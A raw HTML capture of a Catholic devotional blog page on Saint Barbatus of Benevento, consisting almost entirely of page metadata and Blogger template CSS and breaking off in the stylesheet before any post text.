

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html
body_size: 52480
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/197504712952831217/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html' property='og:url'/>
<meta content='Saint Barbatus of Benevento' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<title>
Saint Barbatus of Benevento - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Barbatus of Benevento' property='og:title'/>
<meta content='https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Barbatus of Benevento' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Saint Barbatus of Benevento' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
